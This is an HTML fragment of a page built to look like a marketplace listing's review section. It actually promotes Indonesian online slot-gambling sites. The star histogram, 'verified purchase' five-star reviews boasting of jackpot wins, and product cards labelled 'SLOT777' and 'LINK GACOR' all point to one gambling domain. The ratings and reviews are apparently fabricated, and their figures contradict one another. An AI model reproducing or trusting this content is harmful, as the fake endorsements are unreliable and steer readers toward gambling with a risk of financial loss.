                  </svg>
                  <p class='ux-histogram__item--bar--stars'>5</p>
                </div>
                <div class='ux-histogram__item--bar--r'>
                  <i class='ux-histogram__r--list--bg'><u class='ux-histogram__r--list--fc' data-testid='r--list--fc' style="width: 85%"></u></i><i class='clipped'>2402 users rated this 5 out of 5 stars</i>
                </div>
                <div class='ux-histogram__item--bar--c' data-testid='reviews--item--bar--c'>
                  <span aria-hidden='true'>2402</span>
                </div>
              </div>
            </li>
            <li class='ux-histogram__item'>
              <div class='ux-histogram__item--bar'>
                <div class='ux-histogram__item--bar--l' aria-hidden='true'>
                  <svg class="icon icon--16" focusable='false' aria-hidden='true'>
                    <use href="#icon-star-filled-16"/>
                  </svg>
                  <p class='ux-histogram__item--bar--stars'>4</p>
                </div>
                <div class='ux-histogram__item--bar--r'>
                  <i class='ux-histogram__r--list--bg'><u class='ux-histogram__r--list--fc' data-testid='r--list--fc' style="width: 52.9%"></u></i><i class='clipped'>278 users rated this 4 out of 5 stars</i>
                </div>
                <div class='ux-histogram__item--bar--c' data-testid='reviews--item--bar--c'>
                  <span aria-hidden='true'>278</span>
                </div>
              </div>
            </li>
            <li class='ux-histogram__item'>
              <div class='ux-histogram__item--bar'>
                <div class='ux-histogram__item--bar--l' aria-hidden='true'>
                  <svg class="icon icon--16" focusable='false' aria-hidden='true'>
                    <use href="#icon-star-filled-16"/>
                  </svg>
                  <p class='ux-histogram__item--bar--stars'>3</p>
                </div>
                <div class='ux-histogram__item--bar--r'>
                  <i class='ux-histogram__r--list--bg'><u class='ux-histogram__r--list--fc' data-testid='r--list--fc' style="width: 5.555555555555555%"></u></i><i class='clipped'>2 users rated this 3 out of 5 stars</i>
                </div>
                <div class='ux-histogram__item--bar--c' data-testid='reviews--item--bar--c'>
                  <span aria-hidden='true'>2</span>
                </div>
              </div>
            </li>
            <li class='ux-histogram__item'>
              <div class='ux-histogram__item--bar'>
                <div class='ux-histogram__item--bar--l' aria-hidden='true'>
                  <svg class="icon icon--16" focusable='false' aria-hidden='true'>
                    <use href="#icon-star-filled-16"/>
                  </svg>
                  <p class='ux-histogram__item--bar--stars'>2</p>
                </div>
                <div class='ux-histogram__item--bar--r'>
                  <i class='ux-histogram__r--list--bg'><u class='ux-histogram__r--list--fc' data-testid='r--list--fc' style="width: 0%"></u></i><i class='clipped'>0 users rated this 2 out of 5 stars</i>
                </div>
                <div class='ux-histogram__item--bar--c' data-testid='reviews--item--bar--c'>
                  <span aria-hidden='true'>0</span>
                </div>
              </div>
            </li>
            <li class='ux-histogram__item'>
              <div class='ux-histogram__item--bar'>
                <div class='ux-histogram__item--bar--l' aria-hidden='true'>
                  <svg class="icon icon--16" focusable='false' aria-hidden='true'>
                    <use href="#icon-star-filled-16"/>
                  </svg>
                  <p class='ux-histogram__item--bar--stars'>1</p>
                </div>
                <div class='ux-histogram__item--bar--r'>
                  <i class='ux-histogram__r--list--bg'><u class='ux-histogram__r--list--fc' data-testid='r--list--fc' style="width: 0%"></u></i><i class='clipped'>0 users rated this 1 out of 5 stars</i>
                </div>
                <div class='ux-histogram__item--bar--c' data-testid='reviews--item--bar--c'>
                  <span aria-hidden='true'>0</span>
                </div>
              </div>
            </li>
          </ul>
        </div>
        <div class='x-rating-details__aspects'>
          <div class="vim ux-aspect" data-testid='ux-aspect' aria-label="99 percent of reviewers think of this product as Situs Gacor">
            <div class='ux-aspect__aspect' data-testid='reviews--aspect' data-percent="99%">
              <div class='ux-aspect__left'>
                <span data-testid='reviews--left' style="transform: rotateZ(-39.599999999999994deg);"></span>
              </div>
              <div class='ux-aspect__right'>
                <span data-testid='reviews--right'></span>
              </div>
            </div>
            <p class='ux-aspect__text'>
              <!--F#12[0]-->
              <span class='ux-textspans'>Situs Gacor</span>
              <!--F/-->
            </p>
          </div>
          <div class="vim ux-aspect" data-testid='ux-aspect' aria-label="88 percent of reviewers think of this product as Link Gacor">
            <div class='ux-aspect__aspect' data-testid='reviews--aspect' data-percent="98%">
              <div class='ux-aspect__left'>
                <span data-testid='reviews--left' style="transform: rotateZ(-43.19999999999999deg);"></span>
              </div>
              <div class='ux-aspect__right'>
                <span data-testid='reviews--right'></span>
              </div>
            </div>
            <p class='ux-aspect__text'>
              <!--F#12[0]-->
              <span class='ux-textspans'>Link Gacor</span>
              <!--F/-->
            </p>
          </div>
          <style>.ux-aspect__aspect{position:relative;width:60px;height:60px;border-radius:50%;background:#ddd;overflow:hidden}.ux-aspect__left span,.ux-aspect__right span{display:block;width:100%;height:100%;border-radius:50%;background:transparent;transform:rotateZ(0deg)}.ux-aspect__text{text-align:center;font-size:12px;margin-top:8px}.ux-aspect__aspect{border:6px solid #ddd;background:none}.ux-aspect__aspect[data-percent="0%"] .ux-aspect__left span,.ux-aspect__aspect[data-percent="0%"] .ux-aspect__right span{display:none}</style>
          <div class="vim ux-aspect" data-testid="ux-aspect" aria-label="0 percent of reviewers think of this product as Kekalahan">
            <div class="ux-aspect__aspect" data-testid="reviews--aspect" data-percent="0%">
              <div class="ux-aspect__left">
                <span data-testid="reviews--left" style="transform: rotateZ(0deg);"></span>
              </div>
              <div class="ux-aspect__right">
                <span data-testid="reviews--right" style="transform: rotateZ(0deg);"></span>
              </div>
            </div>
            <p class="ux-aspect__text">
              <span class="ux-textspans">Kekalahan</span>
            </p>
          </div>
        </div>
      </div>
      <div class="vim x-review-details">
        <div class='x-review-details__head'>
          <h3 class='x-review-details__title'>
            <!--F#12[0]-->
            <span class='ux-textspans'>Most relevant reviews</span>
            <!--F/-->
          </h3>
          <div class='x-review-details__allreviews'>
            <a href='https://stberry.com/' class='ux-action' data-testid='ux-action' _sp='p2349526.m3637.l6846'>
              <!--F#10-->
              <!--F#f_1-->
              <!--F#12[0]-->
              <span class='ux-textspans'>See all 77,888 reviews</span>
              <!--F/-->
              <!--F/-->
              <!--F/-->
            </a>
          </div>
        </div>
        <ul class='x-review-details__body'>
          <li class="vim x-review-section" id="review_10000000311312907" data-testid='x-review-section'>
            <div class='x-review-section__l'>
              <div class='x-review-section__star--rating'>
                <div class="vim ux-star-rating" data-testid='ux-star-rating'>
                  <div role='img' aria-label="5 out of 5 stars" class='star-rating' data-stars='5-0'>
                    <svg class="star-rating__icon icon icon--star-dynamic" focusable='false' aria-hidden='true'>
                      <use href="#icon-star-dynamic"/>
                    </svg><svg class="star-rating__icon icon icon--star-dynamic" focusable='false' aria-hidden='true'>
                      <use href="#icon-star-dynamic"/>
                    </svg><svg class="star-rating__icon icon icon--star-dynamic" focusable='false' aria-hidden='true'>
                      <use href="#icon-star-dynamic"/>
                    </svg><svg class="star-rating__icon icon icon--star-dynamic" focusable='false' aria-hidden='true'>
                      <use href="#icon-star-dynamic"/>
                    </svg><svg class="star-rating__icon icon icon--star-dynamic" focusable='false' aria-hidden='true'>
                      <use href="#icon-star-dynamic"/>
                    </svg>
                  </div>
                </div>
              </div>
              <div class='x-review-section__author'>
                <!--F#f_1-->
                <!--F#12[0]-->
                <span class='ux-textspans'>by</span>
                <!--F/-->
                <a href='https://stberry.com/' class='ux-action' data-testid='ux-action'>
                  <!--F#10-->
                  <!--F#11[1]-->
                  <span class='ux-textspans'>Opet-Pekz2</span>
                  <!--F/-->
                  <!--F/-->
                </a>
                <!--F/-->
              </div>
              <span class='x-review-section__date'>
                <!--F#f_1-->
                <!--F#12[0]-->
                <span class='ux-textspans'>Nov 8, 2025</span>
                <!--F/-->
                <!--F/-->
              </span>
            </div>
            <div class='x-review-section__r'>
              <h4 class='x-review-section__title'>SLOT777</h4>
              <div class='x-review-section__content'>
                <!--F#f_1-->
                <!--F#12[0]-->
                <span class='ux-textspans'>Gilo nian, aku baru nian maen langsung tekeno petir maxwin beturut-turut sampe maxwin. Dak pacak ngomong lagi aku wak, lemak cubo dewek bae woy, nian aku ni dak ngota dak.</span>
                <!--F/-->
                <!--F/-->
              </div>
              <p class='x-review-section__attr'>
                <span>
                  <!--F#12[0]-->
                  <span class="ux-textspans ux-textspans--DEFAULT">Verified purchase:</span>
                  <!--F/-->
                  <!--F#12[1]-->
                  <span class="ux-textspans ux-textspans--BOLD">Yes</span>
                  <!--F/-->
                </span><span>
                  <!--F#12[0]-->
                  <span class="ux-textspans ux-textspans--DEFAULT">Condition:</span>
                  <!--F/-->
                  <!--F#12[1]-->
                  <span class="ux-textspans ux-textspans--BOLD">Pre-owned</span>
                  <!--F/-->
                </span>
              </p>
            </div>
          </li>
          <li class="vim x-review-section" id="review_10000000312538562" data-testid='x-review-section'>
            <div class='x-review-section__l'>
              <div class='x-review-section__star--rating'>
                <div class="vim ux-star-rating" data-testid='ux-star-rating'>
                  <div role='img' aria-label="5 out of 5 stars" class='star-rating' data-stars='5-0'>
                    <svg class="star-rating__icon icon icon--star-dynamic" focusable='false' aria-hidden='true'>
                      <use href="#icon-star-dynamic"/>
                    </svg><svg class="star-rating__icon icon icon--star-dynamic" focusable='false' aria-hidden='true'>
                      <use href="#icon-star-dynamic"/>
                    </svg><svg class="star-rating__icon icon icon--star-dynamic" focusable='false' aria-hidden='true'>
                      <use href="#icon-star-dynamic"/>
                    </svg><svg class="star-rating__icon icon icon--star-dynamic" focusable='false' aria-hidden='true'>
                      <use href="#icon-star-dynamic"/>
                    </svg><svg class="star-rating__icon icon icon--star-dynamic" focusable='false' aria-hidden='true'>
                      <use href="#icon-star-dynamic"/>
                    </svg>
                  </div>
                </div>
              </div>
              <div class='x-review-section__author'>
                <!--F#f_1-->
                <!--F#12[0]-->
                <span class='ux-textspans'>by</span>
                <!--F/-->
                <a href='https://stberry.com/' class='ux-action' data-testid='ux-action'>
                  <!--F#10-->
                  <!--F#11[1]-->
                  <span class='ux-textspans'>Charles-Chabull</span>
                  <!--F/-->
                  <!--F/-->
                </a>
                <!--F/-->
              </div>
              <span class='x-review-section__date'>
                <!--F#f_1-->
                <!--F#12[0]-->
                <span class='ux-textspans'>Nov 9, 2025</span>
                <!--F/-->
                <!--F/-->
              </span>
            </div>
            <div class='x-review-section__r'>
              <h4 class='x-review-section__title'>SLOT MAWXIN</h4>
              <div class='x-review-section__content'>
                <!--F#f_1-->
                <!--F#12[0]-->
                <span class='ux-textspans'>Semalam niatnya mau bergadang buat cari member terus iseng main slot disini, eh malah dapat kena petirnya zeus wkwkwkwk... pas di cek digoogle eh beneran nyebar ke semua keywoard, mantap banget deh</span>
                <!--F/-->
                <!--F/-->
              </div>
              <p class='x-review-section__attr'>
                <span>
                  <!--F#12[0]-->
                  <span class="ux-textspans ux-textspans--DEFAULT">Verified purchase:</span>
                  <!--F/-->
                  <!--F#12[1]-->
                  <span class="ux-textspans ux-textspans--BOLD">Yes</span>
                  <!--F/-->
                </span><span>
                  <!--F#12[0]-->
                  <span class="ux-textspans ux-textspans--DEFAULT">Condition:</span>
                  <!--F/-->
                  <!--F#12[1]-->
                  <span class="ux-textspans ux-textspans--BOLD">New</span>
                  <!--F/-->
                </span>
              </p>
            </div>
          </li>
          <li class="vim x-review-section" id="review_10000000323756343" data-testid='x-review-section'>
            <div class='x-review-section__l'>
              <div class='x-review-section__star--rating'>
                <div class="vim ux-star-rating" data-testid='ux-star-rating'>
                  <div role='img' aria-label="5 out of 5 stars" class='star-rating' data-stars='5-0'>
                    <svg class="star-rating__icon icon icon--star-dynamic" focusable='false' aria-hidden='true'>
                      <use href="#icon-star-dynamic"/>
                    </svg><svg class="star-rating__icon icon icon--star-dynamic" focusable='false' aria-hidden='true'>
                      <use href="#icon-star-dynamic"/>
                    </svg><svg class="star-rating__icon icon icon--star-dynamic" focusable='false' aria-hidden='true'>
                      <use href="#icon-star-dynamic"/>
                    </svg><svg class="star-rating__icon icon icon--star-dynamic" focusable='false' aria-hidden='true'>
                      <use href="#icon-star-dynamic"/>
                    </svg><svg class="star-rating__icon icon icon--star-dynamic" focusable='false' aria-hidden='true'>
                      <use href="#icon-star-dynamic"/>
                    </svg>
                  </div>
                </div>
              </div>
              <div class='x-review-section__author'>
                <!--F#f_1-->
                <!--F#12[0]-->
                <span class='ux-textspans'>by</span>
                <!--F/-->
                <a href='https://stberry.com/' class='ux-action' data-testid='ux-action'>
                  <!--F#10-->
                  <!--F#11[1]-->
                  <span class='ux-textspans'>Kenny-Dudz</span>
                  <!--F/-->
                  <!--F/-->
                </a>
                <!--F/-->
              </div>
              <span class='x-review-section__date'>
                <!--F#f_1-->
                <!--F#12[0]-->
                <span class='ux-textspans'>Nov 7, 2025</span>
                <!--F/-->
                <!--F/-->
              </span>
            </div>
            <div class='x-review-section__r'>
              <h4 class='x-review-section__title'>LINK ALTERNATIF</h4>
              <div class='x-review-section__content'>
                <!--F#f_1-->
                <!--F#12[0]-->
                <span class='ux-textspans'>Situs bukan sembarang situs, isi permainananya slot terbaru semua gak perlu dipelajari cukup pake insting lalu petir membangting HHAHAHAHA</span>
                <!--F/-->
                <!--F/-->
              </div>
              <p class='x-review-section__attr'>
                <span>
                  <!--F#12[0]-->
                  <span class="ux-textspans ux-textspans--DEFAULT">Verified purchase:</span>
                  <!--F/-->
                  <!--F#12[1]-->
                  <span class="ux-textspans ux-textspans--BOLD">Yes</span>
                  <!--F/-->
                </span>
              </p>
            </div>
          </li>
          <li class="vim x-review-section" id="review_10000000317835730" data-testid='x-review-section'>
            <div class='x-review-section__l'>
              <div class='x-review-section__star--rating'>
                <div class="vim ux-star-rating" data-testid='ux-star-rating'>
                  <div role='img' aria-label="5 out of 5 stars" class='star-rating' data-stars='5-0'>
                    <svg class="star-rating__icon icon icon--star-dynamic" focusable='false' aria-hidden='true'>
                      <use href="#icon-star-dynamic"/>
                    </svg><svg class="star-rating__icon icon icon--star-dynamic" focusable='false' aria-hidden='true'>
                      <use href="#icon-star-dynamic"/>
                    </svg><svg class="star-rating__icon icon icon--star-dynamic" focusable='false' aria-hidden='true'>
                      <use href="#icon-star-dynamic"/>
                    </svg><svg class="star-rating__icon icon icon--star-dynamic" focusable='false' aria-hidden='true'>
                      <use href="#icon-star-dynamic"/>
                    </svg><svg class="star-rating__icon icon icon--star-dynamic" focusable='false' aria-hidden='true'>
                      <use href="#icon-star-dynamic"/>
                    </svg>
                  </div>
                </div>
              </div>
              <div class='x-review-section__author'>
                <!--F#f_1-->
                <!--F#12[0]-->
                <span class='ux-textspans'>by</span>
                <!--F/-->
                <a href='https://stberry.com/' class='ux-action' data-testid='ux-action'>
                  <!--F#10-->
                  <!--F#11[1]-->
                  <span class='ux-textspans'>Allan-NH</span>
                  <!--F/-->
                  <!--F/-->
                </a>
                <!--F/-->
              </div>
              <span class='x-review-section__date'>
                <!--F#f_1-->
                <!--F#12[0]-->
                <span class='ux-textspans'>Nov 5, 2025</span>
                <!--F/-->
                <!--F/-->
              </span>
            </div>
            <div class='x-review-section__r'>
              <h4 class='x-review-section__title'>JACKPOT ONLINE</h4>
              <div class='x-review-section__content'>
                <!--F#f_1-->
                <!--F#12[0]-->
                <span class='ux-textspans'>Pepatah cina mengatakan 有理走遍天下，无理寸步难行, jangan tanya gua artinya, gua juga kaga tau yang intinya main aja kesini wkwkwkwk</span>
                <!--F/-->
                <!--F/-->
              </div>
          </li>
          <li class="vim x-review-section" id="review_10000000317835730" data-testid='x-review-section'>
            <div class='x-review-section__l'>
              <div class='x-review-section__star--rating'>
                <div class="vim ux-star-rating" data-testid='ux-star-rating'>
                  <div role='img' aria-label="5 out of 5 stars" class='star-rating' data-stars='5-0'>
                    <svg class="star-rating__icon icon icon--star-dynamic" focusable='false' aria-hidden='true'>
                      <use href="#icon-star-dynamic"/>
                    </svg><svg class="star-rating__icon icon icon--star-dynamic" focusable='false' aria-hidden='true'>
                      <use href="#icon-star-dynamic"/>
                    </svg><svg class="star-rating__icon icon icon--star-dynamic" focusable='false' aria-hidden='true'>
                      <use href="#icon-star-dynamic"/>
                    </svg><svg class="star-rating__icon icon icon--star-dynamic" focusable='false' aria-hidden='true'>
                      <use href="#icon-star-dynamic"/>
                    </svg><svg class="star-rating__icon icon icon--star-dynamic" focusable='false' aria-hidden='true'>
                      <use href="#icon-star-dynamic"/>
                    </svg>
                  </div>
                </div>
              </div>
              <div class='x-review-section__author'>
                <!--F#f_1-->
                <!--F#12[0]-->
                <span class='ux-textspans'>by</span>
                <!--F/-->
                <a href='https://stberry.com/' class='ux-action' data-testid='ux-action'>
                  <!--F#10-->
                  <!--F#11[1]-->
                  <span class='ux-textspans'>Uphy-SSv</span>
                  <!--F/-->
                  <!--F/-->
                </a>
                <!--F/-->
              </div>
              <span class='x-review-section__date'>
                <!--F#f_1-->
                <!--F#12[0]-->
                <span class='ux-textspans'>Nov 6, 2025</span>
                <!--F/-->
                <!--F/-->
              </span>
            </div>
            <div class='x-review-section__r'>
              <h4 class='x-review-section__title'>SLOT MAHJONG</h4>
              <div class='x-review-section__content'>
                <!--F#f_1-->
                <!--F#12[0]-->
                <span class='ux-textspans'>Seru-seruan bareng kawan yang gila semalaman, makin gila karena scatternya yang gak waras ngasih terus padahal baru 5 menit main disini</span>
                <!--F/-->
                <!--F/-->
              </div>
          </li>
          <li class="vim x-review-section" id="review_10000000317835730" data-testid='x-review-section'>
            <div class='x-review-section__l'>
              <div class='x-review-section__star--rating'>
                <div class="vim ux-star-rating" data-testid='ux-star-rating'>
                  <div role='img' aria-label="5 out of 5 stars" class='star-rating' data-stars='5-0'>
                    <svg class="star-rating__icon icon icon--star-dynamic" focusable='false' aria-hidden='true'>
                      <use href="#icon-star-dynamic"/>
                    </svg><svg class="star-rating__icon icon icon--star-dynamic" focusable='false' aria-hidden='true'>
                      <use href="#icon-star-dynamic"/>
                    </svg><svg class="star-rating__icon icon icon--star-dynamic" focusable='false' aria-hidden='true'>
                      <use href="#icon-star-dynamic"/>
                    </svg><svg class="star-rating__icon icon icon--star-dynamic" focusable='false' aria-hidden='true'>
                      <use href="#icon-star-dynamic"/>
                    </svg><svg class="star-rating__icon icon icon--star-dynamic" focusable='false' aria-hidden='true'>
                      <use href="#icon-star-dynamic"/>
                    </svg>
                  </div>
                </div>
              </div>
              <div class='x-review-section__author'>
                <!--F#f_1-->
                <!--F#12[0]-->
                <span class='ux-textspans'>by</span>
                <!--F/-->
                <a href='https://stberry.com/' class='ux-action' data-testid='ux-action'>
                  <!--F#10-->
                  <!--F#11[1]-->
                  <span class='ux-textspans'>Nathan-CRM</span>
                  <!--F/-->
                  <!--F/-->
                </a>
                <!--F/-->
              </div>
              <span class='x-review-section__date'>
                <!--F#f_1-->
                <!--F#12[0]-->
                <span class='ux-textspans'>Nov 6, 2025</span>
                <!--F/-->
                <!--F/-->
              </span>
            </div>
            <div class='x-review-section__r'>
              <h4 class='x-review-section__title'>ANTI RUNGKAD</h4>
              <div class='x-review-section__content'>
                <!--F#f_1-->
                <!--F#12[0]-->
                <span class='ux-textspans'>main bentar sambil berak langsung maxwin sampe lupa cebok, situs ini aku panggil situs yang tampan dan pemberani</span>
                <!--F/-->
                <!--F/-->
              </div>
          </li>
          
        </ul>
      </div>
    </div>
    <div class='seperator'></div>
    <div class='x-prp-carousel' data-testid='x-prp-carousel'>
      <div class='section-title'>
        <div class='section-title__title-container'>
          <h2 id='s0-2-0-15-3-7-@key-comp-BESTSELLING-1[0]-title' class='section-title__title'>
            <!--F#2-->
            <!--F#f_1-->
            <!--F#12[0]-->
            <span class='ux-textspans'>Photos from reviews</span>
            <!--F/-->
            <!--F/-->
            <!--F/-->
          </h2>
        </div>
        <div class='section-title__cta'>
          <a href="https://stberry.com/"/><span class='section-title__cta-text'>See all</span></a>
        </div>
      </div>
      <div class='carousel' aria-roledescription='Carousel' role='group'>
        <div class='carousel__container' id='s0-2-0-15-3-7-@key-comp-BESTSELLING-4[0]-container'>
          <button class="carousel__control carousel__control--prev" type='button' aria-label="Previous slide - Photos from reviews" aria-disabled='true'><svg class="icon icon--16" focusable='false' aria-hidden='true'>
              <defs>
                <symbol viewbox="0 0 16 16" id='icon-chevron-left-16'>
                  <path d="M3.293 8.708a1 1 0 0 1 0-1.415l6-6a1 1 0 0 1 1.414 1.414L5.414 8l5.293 5.293a1 1 0 0 1-1.414 1.414l-6-6Z"></path>
                </symbol>
              </defs>
              <use href="#icon-chevron-left-16"/>
            </svg></button>
          <div class='carousel__viewport'>
            <ul class='carousel__list' id='s0-2-0-15-3-7-@key-comp-BESTSELLING-4[0]-list'>
              <li class='carousel__snap-point' style='margin-right:16px'>
                <!--F#4[@2]-->
                <!--F/-->
              </li>
              <li class='carousel__snap-point' style='margin-right:16px'>
                <!--F#4[@3]-->
                <div class='x-card' data-testid='x-card'>
                  <a href='https://stberry.com/' class='ux-action' data-testid='ux-action' _sp='p2349526.m4475.l8293'>
                    <!--F#10-->
                    <div class="card-image-container image-treatment">
                      <img loading='lazy' alt="SLOT777" src='https://res.cloudinary.com/daau9iffn/image/upload/v1763117329/Teks_paragraf_Anda_4_rhpsgy.png'>
                    </div>
                    <div class='x-card_details-wrapper'>
                      <div class='x-card_details'>
                        <div class='x-card_details-title'>
                          <!--F#f_1-->
                          <!--F#12[0]-->
                          <span class='ux-textspans'>LINK GACOR</span>
                          <!--F/-->
                          <!--F/-->
                        </div>
                        <div class='x-card_star-ratings'>
                          <div role='img' aria-label="4.7 out of 5 stars based on 6 product ratings" class='star-rating' data-stars='4.7'>
                            <svg class="star-rating__icon icon icon--star-dynamic" focusable='false' aria-hidden='true'>
                              <use href="#icon-star-dynamic"/>
                            </svg><svg class="star-rating__icon icon icon--star-dynamic" focusable='false' aria-hidden='true'>
                              <use href="#icon-star-dynamic"/>
                            </svg><svg class="star-rating__icon icon icon--star-dynamic" focusable='false' aria-hidden='true'>
                              <use href="#icon-star-dynamic"/>
                            </svg><svg class="star-rating__icon icon icon--star-dynamic" focusable='false' aria-hidden='true'>
                              <use href="#icon-star-dynamic"/>
                            </svg><svg class="star-rating__icon icon icon--star-dynamic" focusable='false' aria-hidden='true'>
                              <use href="#icon-star-dynamic"/>
                            </svg>
                          </div>
                          <!--F#f_1-->
                          <!--F#12[0]-->
                          <span class='ux-textspans'>(2138)</span>
                          <!--F/-->
                          <!--F/-->
                        </div>
                        <div class='x-card_details-price'>
                          <span data-testid='ux-textual-display' aria-hidden='true' tabindex='-1'>
                            <!--F#12[0]-->
                            <span class="ux-textspans ux-textspans--BOLD">$777.99 New</span>
                            <!--F/-->
                          </span><span class='clipped'>$777.99 New</span>
                        </div>
                        <div class='x-card_details-additionalPrice'>
                          <span data-testid='ux-textual-display' aria-hidden='true' tabindex='-1'>
                            <!--F#12[0]-->
                            <span class='ux-textspans'>$12349.99 Used</span>
                            <!--F/-->
                          </span><span class='clipped'>$12349.99 Used</span>
                        </div>
                      </div>
                    </div>
                    <!--F/-->
                  </a>
                </div>
                <!--F/-->
              </li>
              <li class='carousel__snap-point' style='margin-right:16px'>
                <!--F#4[@4]-->
                <div class='x-card' data-testid='x-card'>
                  <a href='https://stberry.com/' class='ux-action' data-testid='ux-action' _sp='p2349526.m4475.l8293'>
                    <!--F#10-->
                    <div class="card-image-container image-treatment">
                      <img loading='lazy' alt="SLOT GACOR TERBARU" src='https://res.cloudinary.com/daau9iffn/image/upload/v1763117329/Teks_paragraf_Anda_4_rhpsgy.png'>
                    </div>
                    <div class='x-card_details-wrapper'>
                      <div class='x-card_details'>
                        <div class='x-card_details-title'>
                          <!--F#f_1-->
                          <!--F#12[0]-->
                          <span class='ux-textspans'>SLOT GACOR TERBARU</span>
                          <!--F/-->
                          <!--F/-->
                        </div>
                        <div class='x-card_star-ratings'>
                          <div role='img' aria-label="4.6 out of 5 stars based on 211 product ratings" class='star-rating' data-stars='4.6'>
                            <svg class="star-rating__icon icon icon--star-dynamic" focusable='false' aria-hidden='true'>
                              <use href="#icon-star-dynamic"/>
                            </svg><svg class="star-rating__icon icon icon--star-dynamic" focusable='false' aria-hidden='true'>
                              <use href="#icon-star-dynamic"/>
                            </svg><svg class="star-rating__icon icon icon--star-dynamic" focusable='false' aria-hidden='true'>
                              <use href="#icon-star-dynamic"/>
                            </svg><svg class="star-rating__icon icon icon--star-dynamic" focusable='false' aria-hidden='true'>
                              <use href="#icon-star-dynamic"/>
                            </svg><svg class="star-rating__icon icon icon--star-dynamic" focusable='false' aria-hidden='true'>
                              <use href="#icon-star-dynamic"/>
                            </svg>
                          </div>
                          <!--F#f_1-->
                          <!--F#12[0]-->
                          <span class='ux-textspans'>(2758)</span>
                          <!--F/-->
                          <!--F/-->
                        </div>
                        <div class='x-card_details-price'>
                          <span data-testid='ux-textual-display' aria-hidden='true' tabindex='-1'>
                            <!--F#12[0]-->
                            <span class="ux-textspans ux-textspans--BOLD">$123.88 New</span>
                            <!--F/-->
                          </span><span class='clipped'>$123.88 New</span>
                        </div>
                        <div class='x-card_details-additionalPrice'>
                          <span data-testid='ux-textual-display' aria-hidden='true' tabindex='-1'>
                            <!--F#12[0]-->
                            <span class='ux-textspans'>$199.99 Used</span>
                            <!--F/-->
                          </span><span class='clipped'>$199.99 Used</span>
                        </div>
                      </div>
                    </div>
                    <!--F/-->
                  </a>
                </div>
                <!--F/-->
              </li>
              <li class='carousel__snap-point' style='margin-right:16px'>
                <!--F#4[@5]-->
                <div class='x-card' data-testid='x-card'>
                  <a href='https://stberry.com/' class='ux-action' data-testid='ux-action' _sp='p2349526.m4475.l8293'>
                    <!--F#10-->
                    <div class="card-image-container image-treatment">
                      <img loading='lazy' alt="SLOT TERBARU" src='https://res.cloudinary.com/daau9iffn/image/upload/v1763117329/Teks_paragraf_Anda_4_rhpsgy.png'>
                    </div>
                    <div class='x-card_details-wrapper'>
                      <div class='x-card_details'>
                        <div class='x-card_details-title'>
                          <!--F#f_1-->
                          <!--F#12[0]-->
                          <span class='ux-textspans'>SLOT TERBARU</span>
                          <!--F/-->
                          <!--F/-->
                        </div>
                        <div class='x-card_star-ratings'>
                          <div role='img' aria-label="4.3 out of 5 stars based on 11 product ratings" class='star-rating' data-stars='4.3'>
                            <svg class="star-rating__icon icon icon--star-dynamic" focusable='false' aria-hidden='true'>
                              <use href="#icon-star-dynamic"/>
                            </svg><svg class="star-rating__icon icon icon--star-dynamic" focusable='false' aria-hidden='true'>
                              <use href="#icon-star-dynamic"/>
                            </svg><svg class="star-rating__icon icon icon--star-dynamic" focusable='false' aria-hidden='true'>
                              <use href="#icon-star-dynamic"/>
                            </svg><svg class="star-rating__icon icon icon--star-dynamic" focusable='false' aria-hidden='true'>
                              <use href="#icon-star-dynamic"/>
                            </svg><svg class="star-rating__icon icon icon--star-dynamic" focusable='false' aria-hidden='true'>
                              <use href="#icon-star-dynamic"/>
                            </svg>
                          </div>
                          <!--F#f_1-->
                          <!--F#12[0]-->
                          <span class='ux-textspans'>(291)</span>
                          <!--F/-->
                          <!--F/-->
                        </div>
                        <div class='x-card_details-price'>
                          <span data-testid='ux-textual-display' aria-hidden='true' tabindex='-1'>
                            <!--F#12[0]-->
                            <span class="ux-textspans ux-textspans--BOLD">$123.99 New</span>
                            <!--F/-->
                          </span><span class='clipped'>$123.99 New</span>
                        </div>
                        <div class='x-card_details-additionalPrice'>
                          <span data-testid='ux-textual-display' aria-hidden='true' tabindex='-1'>
                            <!--F#12[0]-->
                            <span class='ux-textspans'>$12362.45 Used</span>
                            <!--F/-->
                          </span><span class='clipped'>$12362.45 Used</span>
                        </div>
                      </div>
                    </div>
                    <!--F/-->
                  </a>
                </div>
                <!--F/-->
              </li>
              <li class='carousel__snap-point'>
                <!--F#4[@6]-->
                <div class='x-card' data-testid='x-card'>
                  <a href='https://stberry.com/' class='ux-action' data-testid='ux-action' _sp='p2349526.m4475.l8293'>
                    <!--F#10-->
                    <div class="card-image-container image-treatment">
                      <img loading='lazy' alt="SITUS GACOR > Keseruan Bermain Slot Gacor Dan Slot Maxwin Dengan Kemenangan Jackpot Beruntun" src='https://res.cloudinary.com/daau9iffn/image/upload/v1763117329/Teks_paragraf_Anda_4_rhpsgy.png'>
                    </div>
                    <div class='x-card_details-wrapper'>
                      <div class='x-card_details'>
                        <div class='x-card_details-title'>
                          <!--F#f_1-->
                          <!--F#12[0]-->
                          <span class='ux-textspans'>SLOT777</span>
                          <!--F/-->
                          <!--F/-->
                        </div>
                        <div class='x-card_star-ratings'>
                          <div role='img' aria-label="5.0 out of 5 stars based on 3 product ratings" class='star-rating' data-stars='5'>
                            <svg class="star-rating__icon icon icon--star-dynamic" focusable='false' aria-hidden='true'>
                              <use href="#icon-star-dynamic"/>
                            </svg><svg class="star-rating__icon icon icon--star-dynamic" focusable='false' aria-hidden='true'>
                              <use href="#icon-star-dynamic"/>
                            </svg><svg class="star-rating__icon icon icon--star-dynamic" focusable='false' aria-hidden='true'>
                              <use href="#icon-star-dynamic"/>
                            </svg><svg class="star-rating__icon icon icon--star-dynamic" focusable='false' aria-hidden='true'>
                              <use href="#icon-star-dynamic"/>
                            </svg><svg class="star-rating__icon icon icon--star-dynamic" focusable='false' aria-hidden='true'>
                              <use href="#icon-star-dynamic"/>
                            </svg>
                          </div>
                          <!--F#f_1-->
                          <!--F#12[0]-->
                          <span class='ux-textspans'>(777)</span>
                          <!--F/-->
                          <!--F/-->
                        </div>
                        <div class='x-card_details-price'>
                          <span data-testid='ux-textual-display' aria-hidden='true' tabindex='-1'>
                            <!--F#12[0]-->
                            <span class="ux-textspans ux-textspans--BOLD">$303.63 New</span>
                            <!--F/-->
                          </span><span class='clipped'>$303.63 New</span>
                        </div>
                        <div class='x-card_details-additionalPrice'>
                          <span data-testid='ux-textual-display' aria-hidden='true' tabindex='-1'>
                            <!--F#12[0]-->
                            <span class='ux-textspans'>$138.75 Used</span>
                            <!--F/-->
                          </span><span class='clipped'>$138.75 Used</span>
                        </div>
                      </div>
                    </div>
                    <!--F/-->
                  </a>
                </div>
                <!--F/-->
              </li>
            </ul>
          </div>
